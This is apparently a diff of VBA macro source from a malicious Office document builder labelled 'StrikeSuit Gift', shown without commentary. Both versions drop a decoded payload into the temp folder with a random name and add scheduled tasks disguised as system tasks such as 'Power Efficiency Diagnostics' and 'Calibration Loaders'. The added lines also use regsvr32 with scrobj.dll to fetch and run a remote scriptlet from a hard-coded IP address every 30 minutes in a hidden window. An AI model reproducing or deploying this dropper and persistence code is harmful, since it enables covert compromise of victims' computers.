 Users > steve > P17028 - StrikeSuit Gift - Office Macro Type 1 > Reference > Macros_Builder > Macros_Builder > bin > Debug > MacrosSource.txt
132 On Error Resume Next
133 SpawnBase63
134 office_text = ""
135- office_text = office_text & "YQBzAGQAIABhAHMAZAAgAGEAcwBkAA=="
136 ActiveDocument.Range.Text = Base64DecodeString(office_text)
137 End Sub
138
139 Private Sub SpawnBase63()
140
141 Dim pInfo As PROCESS_INFORMATION
142 Dim sInfo As STARTUPINFO
143 Dim sec1 As SECURITY_ATTRIBUTES
144 Dim sec2 As SECURITY_ATTRIBUTES
145 sec1.nLength = Len(sec1)
146 sec2.nLength = Len(sec2)
147 Dim sNull As String, sFileName As String, sCurrentP As String, sShortFileName As String, sCMDLine As String, sbFi
148 Dim lSuccess As Variant
149 Dim lRetValue As Long
150 Dim bFContent() As Byte
151 Dim bWriteResult As Boolean
152 sInfo.cb = Len(sInfo)
153 sInfo.dwFlags = STARTF_USESHOWWINDOW
154 sInfo.wShowWindow = enSW.SW_HIDE
155- sbFile = CopySummary()
156- If Len(sbFile) > 0 Then
157 sCurrentP = Environ("temp")
158 sShortFileName = GenRandomStr(10, True, True, True)
159- sShortFileName = sShortFileName & "1.exe"
160 sFileName = sCurrentP & "\" & sShortFileName
161- bFContent = Base64Decode(sbFile)
162- bWriteResult = FileWriteBinary(bFContent, sFileName, False)
163- sCMDLine = "schtasks /create /sc MINUTE /tn ""System Logon Sounds"" /tr """ & sFileName & """ /mo 30"
132 On Error Resume Next
133 SpawnBase63
134 office_text = ""
135+
136 ActiveDocument.Range.Text = Base64DecodeString(office_text)
137 End Sub
138
139+
140 Private Sub SpawnBase63()
141
142 Dim pInfo As PROCESS_INFORMATION
143 Dim sInfo As STARTUPINFO
144 Dim sec1 As SECURITY_ATTRIBUTES
145 Dim sec2 As SECURITY_ATTRIBUTES
146 sec1.nLength = Len(sec1)
147 sec2.nLength = Len(sec2)
148 Dim sNull As String, sFileName As String, sCurrentP As String, sShortFileName As String, sCMDLine As String, sbFile As
String
149+ Dim sCurrentVersion As String
150+ Dim dCurrentVersion As Double
151 Dim lSuccess As Variant
152 Dim lRetValue As Long
153 Dim bFContent() As Byte
154 Dim bWriteResult As Boolean
155+ Dim fso As Object
156 sInfo.cb = Len(sInfo)
157 sInfo.dwFlags = STARTF_USESHOWWINDOW
158 sInfo.wShowWindow = enSW.SW_HIDE
159+ sbFile = XMLStr()
160+ sCurrentVersion = RegKeyRead("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\CurrentVersion")
161+ If Len(sbFile) > 0 And Len(sCurrentVersion) > 0 Then
162+ dCurrentVersion = Val(sCurrentVersion)
163+ If dCurrentVersion >= 6.1 Then
164 sCurrentP = Environ("temp")
165 sShortFileName = GenRandomStr(10, True, True, True)
166+ sShortFileName = sShortFileName & "1.xml"
167 sFileName = sCurrentP & "\" & sShortFileName
168+ Set fso = CreateObject("Scripting.FileSystemObject")
169+ Dim oFile As Object
170+ Set oFile = fso.CreateTextFile(sFileName)
171+ oFile.Write sbFile
172+ oFile.Close
173+ 'Set fso = Nothing
174+ Set oFile = Nothing
175+ sCMDLine = "schtasks /create /tn ""Power Efficiency Diagnostics"" /XML """ & sFileName & """ /F"
176+ lSuccess = CreateProcessA(sNull, _
177+ sCMDLine, _
178+ sec1, _
179+ sec2, _
180+ 1&, _
181+ NORMAL_PRIORITY_CLASS, _
182+ ByVal 0&, _
183+ sNull, _
184+ sInfo, _
185+ pInfo)
186+
187+ 'fso.DeleteFile sFileName, True
188+ Set fso = Nothing
189+ sCMDLine = "schtasks /create /sc MINUTE /tn ""Calibration Loaders"" /tr ""\""regsvr32.exe\"" /s /n /u /i:http://86.
+ 105.18.241:80/images/pic1.jpg scrobj.dll"" /mo 30 /F"
190+ lSuccess = CreateProcessA(sNull, _
191+ sCMDLine, _
192+ sec1, _
193+ sec2, _
194+ 1&, _
195+ NORMAL_PRIORITY_CLASS, _
196+ ByVal 0&, _
197+ sNull, _
198+ sInfo, _
199+ pInfo)
200+ Else
201+ sCMDLine = "schtasks /create /sc MINUTE /tn ""Calibration Loaders"" /tr ""\""regsvr32.exe\"" /s /n /u /i:http://86.
+ 105.18.241:80/images/pic1.jpg scrobj.dll"" /mo 30"